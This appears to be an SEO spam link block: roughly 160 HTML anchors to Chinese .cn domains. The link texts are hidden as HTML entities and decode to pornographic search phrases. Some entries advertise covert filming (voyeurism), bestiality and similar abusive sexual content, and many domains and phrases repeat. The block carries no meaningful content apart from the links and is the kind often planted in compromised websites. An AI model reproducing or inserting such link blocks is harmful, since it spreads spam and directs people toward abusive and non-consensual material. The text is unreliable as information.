<a href="http://fscre.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ribino.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://benmou.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taishi.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5290.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ued787.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://centang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ued787.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x6210;&#x4EBA;91&#x5728;&#x7EBF;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://028sihai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qqig.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://wether.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://benmou.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://26sese.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://380bhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptyk.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbbon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://etpr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ibaixue.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://92gan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geidang.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://zhaorc0356.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://zhaorc0356.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njuone.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wesdi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://playdv.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://milanv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoihan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://sell85.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://z2obei.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feishishijia.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://nhald.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://sell85.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nusefi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanvis.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://selenite.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://milanworld.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t-ui.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahetan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ribino.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://t-ui.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://5290.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xilive.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njuone.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://colorpub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://1197.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://028sihai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;28&#x77F3;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sell85.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://baixintiaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://manbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://supermanice.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ps11.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://028sihai.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huxx.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://windshine.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;a</a>|
<a href="http://323r.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuotie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lf096.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wether.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://etpr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://haodomain.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
